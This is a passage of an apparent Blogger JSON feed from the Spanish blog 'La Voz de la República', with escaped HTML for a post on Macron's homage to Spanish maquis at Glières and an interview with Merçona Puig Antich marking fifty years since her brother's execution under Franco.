src=\"https:\/\/www.lavanguardia.com\/uploads\/2024\/04\/07\/6612a26ec4854.jpeg\" \/\u003E\n            \u003C\/picture\u003E\u003C\/span\u003E\n            \u003Cfigcaption\u003E\n                \n                    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHomenaje a los caídos en la batalla de\u0026nbsp;Glières\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPIERRE ALBOUY \/ EFE\u003C\/span\u003E\u003C\/span\u003E\n                \n            \u003C\/p\u003E\u003C\/figcaption\u003E\n        \u003C\/figure\u003E\u003C\/div\u003E\n        \u003Cp data-gtm-element-container=\"modulo-texto-link\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos \nhistoriadores consideran la batalla de Glières, en la zona de la Alta \nSaboya, como una de las zonas más simbólicas de la resistencia francesa.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-gtm-element-container=\"modulo-texto-link\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe calcula que al \nmenos una centena de combatientes opuestos a la ocupación perdieron la \nvida durante los ataques de 1944 por parte del Ejército nazi y de las \nmilicias pro-Vichy.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-gtm-element-container=\"modulo-texto-link\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde el alto de \nGlières, donde están sepultadas 105 personas, Macron también destacó el \npapel de los aldeanos que tomaron el fusil para combatir a los ocupantes\n y de los francotiradores del Partido Comunista Francés, \"que habían \ndecidido defender la patria de los Derechos Humanos, que estaba en \npeligro\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n             \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cpicture\u003E\u003Csource media=\"(min-width: 480px)\"\u003E\u003C\/source\u003E\u003Cimg class=\"moz-reader-block-img\" data-full-src=\"https:\/\/www.lavanguardia.com\/uploads\/2023\/08\/24\/64e7b0f979ad0.jpeg\" data-ll-status=\"loaded\" src=\"https:\/\/www.lavanguardia.com\/uploads\/2023\/08\/24\/64e7b0f979ad0.jpeg\" \/\u003E\u003C\/picture\u003E\u003C\/span\u003E\n        \u003C\/figure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\n    \n    \n    \n\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n    \u003Cp data-gtm-element-container=\"modulo-texto-link\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Franceses\n o extranjeros, todos unidos en el mismo combate, el combate por la \nlibertad. Ese es el espíritu de Glières\", insistió Macron, quien inició \nel pasado febrero los homenajes de los 80 años de la liberación con la \nentrada en el Panteón de Missak Manouchian, líder de origen armenio de \nun grupo de comunistas nacidos fuera de Francia y ejecutados hace 80 \naños.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-gtm-element-container=\"modulo-texto-link\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa próxima etapa será \nun tributo el 16 de abril a los resistentes del macizo de Vercours, \ndonde fallecieron unos 600 partidarios de la Francia libre. El punto \nálgido será en junio, cuando se celebren los 80 años del desembarco de \nlos Aliados en Normandía.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.lavanguardia.com\/internacional\/20240407\/9589789\/macron-agradece-maquis-espanoles-contribucion-lucha-fascismo.html\" target=\"_blank\"\u003Elavanguardia.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7254608314869527314\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7254608314869527314?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7254608314869527314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7254608314869527314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/04\/macron-agradece-los-maquis-espanoles-su.html","title":"Macron agradece a los maquis españoles su lucha contra el fascismo y por la libertad"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0JBtRnH872-CrePUGNMspgOIPvXpEj_hT-UrZ4OLzQTGkw9zJVuVV4nxfQLbM2t48ANhE-JymB5GHg23rHr5620rh1wRSv6NFx4HcPuWsAPvHCuP4H6Mdzn63ApT9DKtgOKdNY78xGNCxhjllw5p34ZcLCu6iIgwavuGe0bwNufQtZmbhLiSGkib-JOIn\/s72-c\/Macron%20agradece%20a%20los%20maquis%20espan%CC%83oles%20su%20lucha%20contra%20el%20fascismo%20y%20por%20la%20libertad.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-325721366307266801"},"published":{"$t":"2024-03-12T11:00:00.007+01:00"},"updated":{"$t":"2024-03-12T11:00:00.128+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anarquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"víctimas"}],"title":{"type":"text","$t":"50 años del asesinato de Salvador Puig Antich: \"El Estado tendría que reconocer que el juicio a Salvador no fue justo y que la sentencia estaba escrita\". "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk3RFZjVIkyTArnYw-TWxmg673szyTAjFt4Bw7x1E8dzmlozs2VzAAu0Bh1_RHaGZYVMKcIpAvRS4cV3o79Q51avhM_OfMBGz3Q-Rk_ynw-yKMlhzJle_xIVkqNOV1YQs8_WF6N6aC1ySYygvNQR9lngmYGrAQOhvIXIEP9Z9NjCsQlslSDJXu9N7StM3M\/s1280\/50%20an%CC%83os%20del%20asesinato%20de%20Salvador%20Puig%20Antich%20El%20Estado%20tendri%CC%81a%20que%20reconocer%20que%20el%20juicio%20a%20Salvador%20no%20fue%20justo%20y%20que%20la%20sentencia%20estaba%20escrita%20.%20Entrevista%20a%20Merc%CC%A7ona%20Puig%20Antich.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk3RFZjVIkyTArnYw-TWxmg673szyTAjFt4Bw7x1E8dzmlozs2VzAAu0Bh1_RHaGZYVMKcIpAvRS4cV3o79Q51avhM_OfMBGz3Q-Rk_ynw-yKMlhzJle_xIVkqNOV1YQs8_WF6N6aC1ySYygvNQR9lngmYGrAQOhvIXIEP9Z9NjCsQlslSDJXu9N7StM3M\/s320\/50%20an%CC%83os%20del%20asesinato%20de%20Salvador%20Puig%20Antich%20El%20Estado%20tendri%CC%81a%20que%20reconocer%20que%20el%20juicio%20a%20Salvador%20no%20fue%20justo%20y%20que%20la%20sentencia%20estaba%20escrita%20.%20Entrevista%20a%20Merc%CC%A7ona%20Puig%20Antich.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \n        \u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 años del asesinato de Salvador Puig Antich: \"El Estado tendría que reconocer que el juicio a Salvador no fue justo y que la sentencia estaba escrita\". Entrevista a Merçona Puig Antich \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"meta-data\"\u003E\u003Cdiv class=\"reader-estimated-time\" data-l10n-args=\"{\u0026quot;range\u0026quot;:\u0026quot;8-10\u0026quot;,\u0026quot;rangePlural\u0026quot;:\u0026quot;other\u0026quot;}\" data-l10n-id=\"about-reader-estimated-read-time\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"reader-estimated-time\" data-l10n-args=\"{\u0026quot;range\u0026quot;:\u0026quot;8-10\u0026quot;,\u0026quot;rangePlural\u0026quot;:\u0026quot;other\u0026quot;}\" data-l10n-id=\"about-reader-estimated-read-time\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"background-color: #f3f3f3;\"\u003EHace 50 años el régimen franquista asesinó a Salvador \nPuig Antich cuando tenía 25 años. El franquismo lo condenó a morir \nmediante el garrote vil, para intentar mostrar que no lo reconocía como \npreso político. Fue la última ejecución realizada por este sádico \nsistema. Son varios los actos de homenaje y de reconocimiento a su \npersona que se están realizando estas semanas en Catalunya. Con \nreconocimiento institucional incluso de la \u003Ca href=\"https:\/\/presidencia.gencat.cat\/ca\/ambits_d_actuacio\/commemoracions\/commemoracions-2024\/Salvador-Puig-i-Antich\"\u003EGeneralitat de Catalunya\u003C\/a\u003E. Pocas horas antes de morir, Salvador escribía a su hermano que trabajaba de sicólogo en Nueva York \u003Ca href=\"https:\/\/memoria.gencat.cat\/ca\/actualitat\/50-anys-de-la-mort-de-salvador-puig-i-antich\/\"\u003Eesta carta que puede escucharse recitada por Josep Guardiola\u003C\/a\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"reader-estimated-time\" data-l10n-args=\"{\u0026quot;range\u0026quot;:\u0026quot;8-10\u0026quot;,\u0026quot;rangePlural\u0026quot;:\u0026quot;other\u0026quot;}\" data-l10n-id=\"about-reader-estimated-read-time\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Csection\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EEstimat germà Quim:\u003C\/em\u003E\u003Cbr \/\u003E\u003Cem\u003ELa\n nova és escueta: condemnat a mort. Han portat a terme una venjança \nirracional. Seria molt difícil exposar els meus sentiments en aquests \nmoments. Fàstic, fàstic és el que sento.\u003C\/em\u003E\u003Cbr \/\u003E\u003Cem\u003EAccepta aquestes \nlínies com a afirmació dels meus sentiments vers vosaltres. Jo he \ntrencat amb tot i accepto les meves responsabilitats. Sang que es \nvessarà, però no inútilment.\u003C\/em\u003E\u003Cbr \/\u003E\u003Cem\u003EBé, xiquet, tot el que possiblement podria dir-te va dins d’aquestes línies i en la tristesa del vent.\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003ET’estima,\u003C\/em\u003E\u003Cbr \/\u003E\u003Cem\u003ESalvador Puig Antich.\u003C\/em\u003E\u003Cbr \/\u003E\u003Cem\u003ESalut i anarquia.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003E(Querido hermano Quim:\u003Cbr \/\u003ELa\n noticia es escueta: condenado a muerte. Han llevado a cabo una venganza\n irracional. Sería muy difícil exponer mis sentimientos en estos \nmomentos. Asco, asco es lo que siento.\u003Cbr \/\u003EAcepta estas líneas como \nafirmación de mis sentimientos hacia vosotros. Yo he roto con todo y \nacepto mis responsabilidades. Sangre que se derramará, pero no \ninútilmente.\u003Cbr \/\u003EBien, pequeño, todo lo que posiblemente podría decirte va dentro de estas líneas y en la tristeza del viento.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003ETe ama,\u003Cbr \/\u003ESalvador Puig Antich.\u003Cbr \/\u003ESalud y anarquía).\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003ESus\n cuatro hermanas, excepto Merçona que entonces tenía 13 años y de la que\n reproducimos esta recientísima entrevista, lo acompañaron hasta los \núltimos momentos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003EVicent Andrés Estellés escribió este \u003Ca href=\"http:\/\/magpoesia.mallorcaweb.com\/estelles\/puigantich.html\"\u003Epoema\u003C\/a\u003E en su memoria. Del 2 al 7 de marzo, en la antigua cárcel Model donde fue asesinado, se realizarán \u003Ca href=\"https:\/\/www.salvador50anys.cat\/\"\u003Edistintos actos\u003C\/a\u003E en su memoria. S\u003Cspan\u003EP\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n madrugada del 3 de marzo de 1974, un régimen envalentonado por el \natentado con el que ETA había segado la vida del almirante Luis Carrero \nBlanco decidió \u003Ca href=\"https:\/\/www.publico.es\/politica\/salvador-puig-antich-alla-mito.html\" title=\"Noticia de Público titulada Salvador Puig Antich, más allá del mito\"\u003Eejecutar a Salvador Puig Antich\u003C\/a\u003E.\n La terrible muerte del miembro del MIL, encarcelado a raíz de una \nacción con otros compañeros de militancia, provocó un auténtico \nterremoto a Merçona y al resto de sus hermanas, que a pesar de la \nreacción tibia de los partidos progresistas de la época, iniciaron una \nlarga lucha que todavía perdura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuando se cumplen 50 años de los \nhechos, Merçona, que entonces tenía 13 años y era la pequeña de la \nfamilia, querría que los homenajes a su hermano obliguen a las \nautoridades a aclarar y reparar debidamente aquel episodio, del cual la \nJusticia argentina ha asumido la causa ante la desidia del Estado \nespañol.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa entrevista la realizó Àlex Romaguera\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿Con qué sensaciones afrontan las hermanas el 50 aniversario de la ejecución de Salvador?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay\n un cúmulo de sentimientos enfrentados. Por un lado, estamos muy \ncontentas y agradecidas por la respuesta que, sobre todo en Catalunya, \nnos hemos encontrado entre las instituciones y la gente en general. \nHemos recibido llamadas de varios colectivos y personas que preparan \ndocumentales en torno a su vida. Realmente nos sentimos muy desbordadas.\n Pero después compartimos la percepción que, en esta etapa de nuestra \nhistoria, todavía suceden cosas que nos recuerdan el pasado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿Algunos hechos demuestran que no estamos tan lejos de aquel contexto de represión política?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESolo\n hay que ver la cantidad de artistas que son perseguidos por sus \ncanciones o el intento de algunos jueces para encausar al \nindependentismo bajo la acusación de terrorismo. De alguna manera, \ncontinúa la espiral represiva que se inició con la Transición.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿Cree\n que se ha reivindicado más la memoria de Salvador por la crueldad con \nque actuaba el franquismo que no por sus ideales libertarios?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs\n evidente. Pero también es lógico, porque a raíz de la muerte de Carrero\n Blanco, la dictadura quiso prolongarse en el tiempo, trasladar a la \npoblación que era intocable y demostrar, a pesar de la debilidad en que \nse encontraba, que en España se vivía una situación perfecta. Su \nreacción fue vengarse contra quienes luchaban para derrocarlo, y a la \npostre, el año siguiente se cargó a cinco personas más.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ESiempre ha comentado que las hermanas os sentisteis bastantes solas. ¿A qué lo atribuye?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETodo\n el mundo estaba a la expectativa. Y solo cuando lo ejecutaron, la gente\n reaccionó ante un hecho que nadie imaginaba que pudiera suceder. Pero \nhasta entonces, buena parte de la izquierda hizo la vista gorda para \nacomodarse al nuevo régimen que venía después. Quienes enviaron \ntelegramas pidiendo el indulto solo fueron colegios profesionales y \ngente con cierto estatus social, además de colectivos autónomos de \nSuecia, Francia o Italia, donde hubo movilizaciones y disturbios con la \npolicía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿Sin estas muestras de solidaridad, y el aprecio \nque se tienen entre las hermanas, la muerte de Salvador habría quedado \nsilenciada?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESeguramente, aunque también hemos trabajado \npara mantenerlo vivo. No solo el afecto entre nosotros: también con los \nantiguos presos de La Comuna y con los círculos de amistades, el \nParlament y otras instituciones del país. Sin esta red, poco habríamos \nconseguido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿Haber conocido a la gente de La Comuna, \ngracias a la cual recuperaron el caso para llevarlo a la Justicia \nargentina, supuso un punto de inflexión?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESí, porque los \ntribunales no admitían nada, ni siquiera las nuevas pruebas que \npresentamos en la segunda revisión del sumario. En cambio, en Argentina \nhemos encontrado la rendija porque, en virtud del principio de justicia \nuniversal, se pueda dirimir esta y otras causas. Veremos qué sucede, \npuesto que con la llegada de Milei a la presidencia y el coste económico\n que supone la instrucción, los abogados lo tienen un poco parado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿Aquí, en el Estado español, ve difícil que se abra la carpeta de los crímenes del franquismo?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETienes\n la sensación de que esperan que desaparezca toda la generación de \ncriminales, quizás conscientes que la justicia universal obliga a \nidentificar un culpable con nombres y apellidos. El paso del tiempo lo \npone bastante de manifiesto, porque más allá de Rodolfo Martín Villa, \ncada vez quedan menos. Los últimos años han muerto José Utrera Molina, \nresponsable de la muerte de Salvador, y el comisario torturador Billy el\n Niño. Todo indica, pues, que la estrategia del Estado pasa por demorar \nla reparación judicial a que tenemos derecho todas las víctimas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿Qué\n considera prioritario, que se esclarezcan los crímenes o que se \nreconozca que el juicio que condenó a Salvador estuvo plegado de \nirregularidades?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas dos cosas van aparejadas. Hace falta\n que el Estado reconozca que el juicio no fue justo, que se manipuló el \nsumario y que la sentencia [de Salvador] estaba escrita por anticipado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ECuando va a las escuelas a explicar el caso, ¿qué reacciones se encuentra entre el alumnado?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay\n de todo. Algunos expresan mucho interés y otros se extrañan que no haya\n imágenes por el móvil. Pero cuando escuchan nuestra vivencia, quedan \nimpactados. Desgraciadamente, el hecho que en las casas se hable poco de\n la Transición y todavía menos de la Guerra Civil y los desaparecidos en\n las cunetas, hace que lo sientan como una cosa muy lejana y aliena a su\n presente. Y esto, sumado a los trabajos de investigación del \nBachillerato, que no tengan espacios ni el momento para tratarlo con \ntranquilidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EHace unos meses se abrió la primera causa \npor torturas correspondiente al franquismo. ¿Puede ser la pieza que \nrompa el muro de impunidad?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESería un paso importante, sea\n para evidenciar las torturas que tenían lugar en las comisarías como \npara dar visibilidad al sufrimiento que pasaron muchas personas. Igual \nque puede contribuir la iniciativa destinada a reconvertir la comisaría \nde la vía Laietana de Barcelona en un centro de memoria y los \ndocumentales y libros que explican los abusos que se producían en los \ncalabozos, de los cuales tenemos ejemplos muy recientes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿Qué medidas considera que se tendrían que tomar de forma inminente?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n acuerdo del Parlament de declarar ilegales los juicios del franquismo \nya ha sido un gesto importante. No hay que olvidarlo. Pero ciertamente \nqueda mucho camino, como por ejemplo abolir la Ley de secretos oficiales\n adoptada por Franco en 1968 o la Ley de amnistía del 77, a través de la\n cual las autoridades procuraron que quedara todo tapado. Cuando menos, \nhabría que esperar que el Estado hiciera un pronunciamiento oficial en \nvista a reparar simbólicamente a las víctimas de la dictadura. Nos daría\n esperanzas para conseguir que se conociera toda la verdad, a la vez que\n allanaría el camino para que, de una vez por todas, se hiciera \njusticia. \u003Ca href=\"https:\/\/www.publico.es\/politica\/mercona-puig-antich-tendria-reconocer-juicio-salvador-no-justo-sentencia-escrita.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/span\u003E  \u003C\/p\u003E\u003C\/section\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/sinpermiso.info\/textos\/50-anos-del-asesinato-de-salvador-puig-antich-el-estado-tendria-que-reconocer-que-el-juicio-a\" target=\"_blank\"\u003Esinpermiso.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/325721366307266801\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/325721366307266801?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/325721366307266801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/325721366307266801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/03\/50-anos-del-asesinato-de-salvador-puig_016791955.html","title":"50 años del asesinato de Salvador Puig Antich: \"El Estado tendría que reconocer que el juicio a Salvador no fue justo y que la sentencia estaba escrita\". 